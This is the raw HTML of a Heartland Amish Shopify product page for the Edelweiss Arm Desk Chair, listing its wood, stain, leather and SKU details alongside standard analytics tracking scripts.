  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table">
      

      

      <div class="grid__item small--one-half medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo" itemscope itemtype="http://schema.org/Organization">
        
          
            <a href="/" itemprop="url" class="site-header__logo-image">
              
              <img src="//heartlandamish.com/cdn/shop/files/Heartland_Logo_-_Cropped_200x.jpg?v=1680183082"
                   srcset="//heartlandamish.com/cdn/shop/files/Heartland_Logo_-_Cropped_200x.jpg?v=1680183082 1x, //heartlandamish.com/cdn/shop/files/Heartland_Logo_-_Cropped_200x@2x.jpg?v=1680183082 2x"
                   alt="Heartland-Amish"
                   itemprop="logo">
            </a>
          
        
          </div>
        
      </div>

      
        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          <ul class="site-nav list--inline " id="SiteNav">
  

      <li >
        <a href="/" class="site-nav__link site-nav__link--main">Home</a>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/living-room" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-living">
          Living
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-living">
          <ul>
            
              <li >
                <a href="/collections/chairs" class="site-nav__link site-nav__child-link">Chairs</a>
              </li>
            
              <li >
                <a href="/collections/rockers-gliders-recliners" class="site-nav__link site-nav__child-link">Rockers, Gliders &amp; Recliners</a>
              </li>
            
              <li >
                <a href="/collections/sofa-loveseat" class="site-nav__link site-nav__child-link">Sofa/Loveseats</a>
              </li>
            
              <li >
                <a href="/collections/end-tables" class="site-nav__link site-nav__child-link">End Tables</a>
              </li>
            
              <li >
                <a href="/collections/sofa-tables" class="site-nav__link site-nav__child-link">Sofa Tables</a>
              </li>
            
              <li >
                <a href="/collections/curio-cabinets" class="site-nav__link site-nav__child-link">Curio Cabinets</a>
              </li>
            
              <li >
                <a href="/collections/entertainment-1" class="site-nav__link site-nav__child-link">Entertainment</a>
              </li>
            
              <li >
                <a href="/collections/ottomans" class="site-nav__link site-nav__child-link site-nav__link--last">Ottomans</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/dining-kitchen" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-dining">
          Dining
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-dining">
          <ul>
            
              <li >
                <a href="/collections/dining-tables" class="site-nav__link site-nav__child-link">Dining Tables</a>
              </li>
            
              <li >
                <a href="/collections/dining-chairs" class="site-nav__link site-nav__child-link">Dining Chairs</a>
              </li>
            
              <li >
                <a href="/collections/dining-benches" class="site-nav__link site-nav__child-link">Dining Benches</a>
              </li>
            
              <li >
                <a href="/collections/pub-tables" class="site-nav__link site-nav__child-link">Pub Tables</a>
              </li>
            
              <li >
                <a href="/collections/barstools" class="site-nav__link site-nav__child-link">Barstools</a>
              </li>
            
              <li >
                <a href="/collections/dining-nook-1" class="site-nav__link site-nav__child-link">Dining Nook</a>
              </li>
            
              <li >
                <a href="/collections/buffet-sideboards-1" class="site-nav__link site-nav__child-link">Buffet/Sideboards</a>
              </li>
            
              <li >
                <a href="/collections/hutches" class="site-nav__link site-nav__child-link">Hutches</a>
              </li>
            
              <li >
                <a href="/collections/cupboards-pantries-pie-safes" class="site-nav__link site-nav__child-link">Cupboards/Pantries/Pie Safes</a>
              </li>
            
              <li >
                <a href="/collections/wine-cabinets" class="site-nav__link site-nav__child-link site-nav__link--last">Wine Cabinets</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/bedroom-collections" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-bedroom">
          Bedroom
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-bedroom">
          <ul>
            
              <li >
                <a href="/collections/bedroom-collections" class="site-nav__link site-nav__child-link">Bedroom Collections</a>
              </li>
            
              <li >
                <a href="/collections/beds" class="site-nav__link site-nav__child-link">Beds</a>
              </li>
            
              <li >
                <a href="/collections/nightstands" class="site-nav__link site-nav__child-link">Nightstands</a>
              </li>
            
              <li >
                <a href="/collections/dressers" class="site-nav__link site-nav__child-link">Dressers</a>
              </li>
            
              <li >
                <a href="/collections/chests" class="site-nav__link site-nav__child-link">Chests</a>
              </li>
            
              <li >
                <a href="/collections/armoires" class="site-nav__link site-nav__child-link">Armoires</a>
              </li>
            
              <li >
                <a href="/collections/jewelry-armoire-1" class="site-nav__link site-nav__child-link">Jewelry Armoire</a>
              </li>
            
              <li >
                <a href="/collections/vanities" class="site-nav__link site-nav__child-link">Vanities</a>
              </li>
            
              <li >
                <a href="/collections/cheval-mirrors" class="site-nav__link site-nav__child-link site-nav__link--last">Cheval Mirrors</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/outdoor-1" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-outdoor">
          Outdoor
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-outdoor">
          <ul>
            
              <li >
                <a href="/collections/outdoor-accessories" class="site-nav__link site-nav__child-link">Accessories</a>
              </li>
            
              <li >
                <a href="/collections/arbors-a-frames" class="site-nav__link site-nav__child-link">Arbors + A-Frames</a>
              </li>
            
              <li >
                <a href="/collections/bar-buffet" class="site-nav__link site-nav__child-link">Bar + Buffet</a>
              </li>
            
              <li >
                <a href="/collections/bristol-collection" class="site-nav__link site-nav__child-link">Bristol Collection</a>
              </li>
            
              <li >
                <a href="/collections/casual-back-rocker" class="site-nav__link site-nav__child-link">Casual Back + Rocker</a>
              </li>
            
              <li >
                <a href="/collections/classic-terrace-collection" class="site-nav__link site-nav__child-link">Classic Terrace Collection</a>
              </li>
            
              <li >
                <a href="/collections/comfo-back-collection" class="site-nav__link site-nav__child-link">Comfo Back Collection</a>
              </li>
            
              <li >
                <a href="/collections/cozi-back-collection" class="site-nav__link site-nav__child-link">Cozi Back Collection</a>
              </li>
            
              <li >
                <a href="/collections/donoma-fire-collection" class="site-nav__link site-nav__child-link">Donoma Fire Collection</a>
              </li>
            
              <li >
                <a href="/collections/garden-classic-collection" class="site-nav__link site-nav__child-link">Garden Classic Collection</a>
              </li>
            
              <li >
                <a href="/collections/harbor-collection" class="site-nav__link site-nav__child-link">Harbor Collection</a>
              </li>
            
              <li >
                <a href="/collections/hartley-collection" class="site-nav__link site-nav__child-link">Hartley Collection</a>
              </li>
            
              <li >
                <a href="/collections/holland-collection" class="site-nav__link site-nav__child-link">Holland Collection</a>
              </li>
            
              <li >
                <a href="/collections/homestead-collection" class="site-nav__link site-nav__child-link">Homestead Collection</a>
              </li>
            
              <li >
                <a href="/collections/kids-collection" class="site-nav__link site-nav__child-link">Kids Collection</a>
              </li>
            
              <li >
                <a href="/collections/kinsley-collection" class="site-nav__link site-nav__child-link">Kinsley Collection</a>
              </li>
            
              <li >
                <a href="/collections/mayhew-collection" class="site-nav__link site-nav__child-link">Mayhew Collection</a>
              </li>
            
              <li >
                <a href="/collections/nordic-collection" class="site-nav__link site-nav__child-link">Nordic Collection</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-chairs" class="site-nav__link site-nav__child-link">Outdoor Chairs</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-cushion-seating" class="site-nav__link site-nav__child-link">Outdoor Cushion Seating</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-tables-1" class="site-nav__link site-nav__child-link">Outdoor Tables</a>
              </li>
            
              <li >
                <a href="/collections/picnic-tables-benches" class="site-nav__link site-nav__child-link">Picnic Tables + Benches</a>
              </li>
            
              <li >
                <a href="/collections/outdoor-swings" class="site-nav__link site-nav__child-link">Swings</a>
              </li>
            
              <li >
                <a href="/collections/vida-collection" class="site-nav__link site-nav__child-link site-nav__link--last">Vida Collection</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/office" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-office">
          Office
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-office">
          <ul>
            
              <li >
                <a href="/collections/bookcase" class="site-nav__link site-nav__child-link">Bookcase</a>
              </li>
            
              <li >
                <a href="/collections/desk" class="site-nav__link site-nav__child-link">Desk</a>
              </li>
            
              <li class="site-nav--active">
                <a href="/collections/desk-chair" class="site-nav__link site-nav__child-link">Desk Chairs</a>
              </li>
            
              <li >
                <a href="/collections/file-cabinet" class="site-nav__link site-nav__child-link site-nav__link--last">File Cabinet</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li >
        <a href="/collections/children-1" class="site-nav__link site-nav__link--main">Children</a>
      </li>
    
  

      <li class="site-nav--has-dropdown">
        <a href="/collections/specialty-items" class="site-nav__link site-nav__link--main" aria-has-popup="true" aria-expanded="false" aria-controls="SiteNavLabel-specialty-items">
          Specialty Items
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>

          <span class="visually-hidden">expand</span>
        </a>

        <div class="site-nav__dropdown" id="SiteNavLabel-specialty-items">
          <ul>
            
              <li >
                <a href="/collections/benches" class="site-nav__link site-nav__child-link">Benches</a>
              </li>
            
              <li >
                <a href="/collections/hall-seats" class="site-nav__link site-nav__child-link">Hall Seats</a>
              </li>
            
              <li >
                <a href="/collections/specialty-items" class="site-nav__link site-nav__child-link">Specialty Items</a>
              </li>
            
              <li >
                <a href="/collections/trunks-hope-chests-1" class="site-nav__link site-nav__child-link site-nav__link--last">Trunks/Hope Chests</a>
              </li>
            
          </ul>
        </div>
      </li>
    
  

      <li >
        <a href="/pages/wood-and-stains" class="site-nav__link site-nav__link--main">Woods and Stains</a>
      </li>
    
  

      <li >
        <a href="/pages/faq" class="site-nav__link site-nav__link--main">FAQ</a>
      </li>
    
  

      <li >
        <a href="/pages/contact" class="site-nav__link site-nav__link--main">828-684-7400</a>
      </li>
    
  

      <li >
        <a href="/pages/shipping-and-delivery" class="site-nav__link site-nav__link--main">Delivery</a>
      </li>
    
  
</ul>

        </nav>
      

      <div class="grid__item small--one-half medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          
            <div class="site-header__search small--hide">
              <form action="/search" method="get" class="search-header search" role="search">
  <input class="search-header__input search__input"
    type="search"
    name="q"
    placeholder="Search"
    aria-label="Search">
  <button class="search-header__submit search__submit btn--link" type="submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>

    <span class="icon__fallback-text">Submit</span>
  </button>
</form>

            </div>
          

          <button type="button" class="btn--link site-header__search-toggle js-drawer-open-top medium-up--hide">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>

            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>

                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>

            <span class="visually-hidden">Cart</span>
            <span class="icon__fallback-text">Cart</span>
            
          </a>

          
            <button type="button" class="btn--link site-header__menu js-mobile-nav-toggle mobile-nav--open">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>

              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>

              <span class="icon__fallback-text">expand/collapse</span>
            </button>
          
        </div>

      </div>
    </div>
  </header>

  
  <style>
    
      .site-header__logo-image {
        max-width: 200px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>
</div>


<!-- Begin TVSquared Tracking Code -->
<script type="text/javascript">
 var _tvq = window._tvq = window._tvq || [];
 (function() {
 var u = (("https:" == document.location.protocol) ? "https://collector-17318.us.tvsquared.com/" : 
"http://collector-17318.us.tvsquared.com/");
 _tvq.push(['setSiteId', "TV-8127638118-1"]);
 _tvq.push(['setTrackerUrl', u + 'tv2track.php']);
 _tvq.push([function() {
 this.deleteCustomVariable(5, 'page')
 }]);
 _tvq.push(['trackPageView']);
 var d = document,
 g = d.createElement('script'),
 s = d.getElementsByTagName('script')[0];
 g.type = 'text/javascript';
 g.defer = true;
 g.async = true;
 g.src = u + 'tv2track.js';
 s.parentNode.insertBefore(g, s);
 })();
</script>
<!-- End TVSquared Tracking Code -->
<!-- Strategic Analytics Tag Manager -->
<script type="text/javascript">
var _mtm = window._mtm = window._mtm || [];
_mtm.push({"mtm.startTime": (new Date().getTime()), "event": "mtm.Start"});
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.src="https://track.stratanalytics.com/js/container_Jb3hMm5w.js"; s.parentNode.insertBefore(g,s);
</script>
<!-- End Strategic Analytics Tag Manager --></div>

  <div class="page-container" id="PageContainer">

    <main class="main-content" id="MainContent" role="main">
      <div class="globoRecommendationsTop"></div>

<div id="shopify-section-product-template" class="shopify-section"><div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">
  <meta itemprop="name" content="Edelweiss Arm Desk Chair">
  <meta itemprop="url" content="https://heartlandamish.com/products/edelweiss-arm-desk-chair">
  <meta itemprop="image" content="//heartlandamish.com/cdn/shop/products/ED-57_800x.jpg?v=1666910720">

  


  <div class="grid product-single">
    <div class="grid__item product-single__photos medium-up--one-half"><div id="FeaturedImageZoom-product-template" class="product-single__photo product-single__photo--has-thumbnails" data-zoom="//heartlandamish.com/cdn/shop/products/ED-57_1024x1024@2x.jpg?v=1666910720">
        <img src="//heartlandamish.com/cdn/shop/products/ED-57_530x@2x.jpg?v=1666910720" alt="Edelweiss Arm Desk Chair" id="FeaturedImage-product-template" class="product-featured-img js-zoom-enabled">
      </div>

      
        

        <div class="thumbnails-wrapper">
          
          <ul class="grid grid--uniform product-single__thumbnails product-single__thumbnails-product-template">
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//heartlandamish.com/cdn/shop/products/ED-57_530x@2x.jpg?v=1666910720"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//heartlandamish.com/cdn/shop/products/ED-57_1024x1024@2x.jpg?v=1666910720">
                    <img class="product-single__thumbnail-image" src="//heartlandamish.com/cdn/shop/products/ED-57_110x110@2x.jpg?v=1666910720" alt="Edelweiss Arm Desk Chair">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//heartlandamish.com/cdn/shop/products/ED57_1_530x@2x.jpg?v=1666910720"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//heartlandamish.com/cdn/shop/products/ED57_1_1024x1024@2x.jpg?v=1666910720">
                    <img class="product-single__thumbnail-image" src="//heartlandamish.com/cdn/shop/products/ED57_1_110x110@2x.jpg?v=1666910720" alt="Edelweiss Arm Desk Chair">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item">
                <a
                  href="//heartlandamish.com/cdn/shop/products/ED57_Back_View_22_cp_530x@2x.jpg?v=1666910720"
                    class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                    data-zoom="//heartlandamish.com/cdn/shop/products/ED57_Back_View_22_cp_1024x1024@2x.jpg?v=1666910720">
                    <img class="product-single__thumbnail-image" src="//heartlandamish.com/cdn/shop/products/ED57_Back_View_22_cp_110x110@2x.jpg?v=1666910720" alt="Edelweiss Arm Desk Chair">
                </a>
              </li>
            
          </ul>
          
        </div>
      
    </div>

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 itemprop="name" class="product-single__title">Edelweiss Arm Desk Chair</h1>

        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          <p class="product-single__price product-single__price-product-template">
            
              <span class="visually-hidden">Regular price</span>
              <s id="ComparePrice-product-template" class="hide"></s>
              <span class="product-price__price product-price__price-product-template">
                <span id="ProductPrice-product-template"
                  itemprop="price" content="0.0">
                  $0.00
                </span>
                <span class="product-price__sale-label product-price__sale-label-product-template hide">Sale</span>
              </span>
            
          </p>

          <form action="/cart/add" method="post" enctype="multipart/form-data" class="product-form product-form-product-template" data-section="product-template">
            

            <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
              
                
                  <option  selected="selected"  value="43678995841301">
                    Default Title
                  </option>
                
              
            </select>

            

            <div class="product-form__item product-form__item--submit">
              
              <button type="submit" name="add" id="AddToCart-product-template"  class="btn product-form__cart-submit product-form__cart-submit--small">
                <span id="AddToCartText-product-template">
                  
                    Add to cart
                  
                </span>
              </button>
              
            </div>
          </form>

        </div>

        <div class="product-single__description rte" itemprop="description">
          <p><strong>Desk Chair<span style="color: #000000;"> Details:</span></strong></p>
<p><span style="display: inline !important; float: none; background-color: transparent; color: #000000; font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">Arm Desk Chair with Gas Lift</span></p>
<p><strong>Shown in:</strong></p>
<p>Brown Maple/OCS-228 Tobacco Stain<br>Leather: Black</p>
<p>Back View:  Brown Maple/OCS-117 Asbury Stain</p>
<p><span style="color: #0000ff;"><span style="color: #000000;"><span style="background-color: transparent; color: #000000; font-family: &amp;quot; helvetica neue&amp;quot;,helvetica,arial,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;"><strong style="background-color: transparent; color: #000000; font-family: &amp;quot; helvetica neue&amp;quot;,helvetica,arial,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;">SKU: </strong><span style="display: inline !important; float: none; background-color: transparent; color: #000000; font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;"> OF-BUCKR-ED-57-CH</span></span></span></span></p>
<p><span style="color: #000000;">Contact us for more stain and wood options</span></p>
<p> </p>
<p> </p>
<p> </p>
        </div>

        
          <!-- /snippets/social-sharing.liquid -->
<div class="social-sharing">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://heartlandamish.com/products/edelweiss-arm-desk-chair" class="btn btn--small btn--secondary btn--share share-facebook" title="Share on Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>

      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Edelweiss%20Arm%20Desk%20Chair&amp;url=https://heartlandamish.com/products/edelweiss-arm-desk-chair" class="btn btn--small btn--secondary btn--share share-twitter" title="Tweet on Twitter">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>

      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  
    <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://heartlandamish.com/products/edelweiss-arm-desk-chair&amp;media=//heartlandamish.com/cdn/shop/products/ED-57_1024x1024.jpg?v=1666910720&amp;description=Edelweiss%20Arm%20Desk%20Chair" class="btn btn--small btn--secondary btn--share share-pinterest" title="Pin on Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>

      <span class="share-title" aria-hidden="true">Pin it</span>
      <span class="visually-hidden">Pin on Pinterest</span>
    </a>
  

</div>

        
      </div>
    </div>
  </div>
</div>


  <div class="text-center return-link-wrapper">
    <a href="/collections/desk-chair" class="btn btn--secondary btn--has-icon-before return-link">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>

      Back to Desk Chair
    </a>
  </div>



  <script type="application/json" id="ProductJson-product-template">
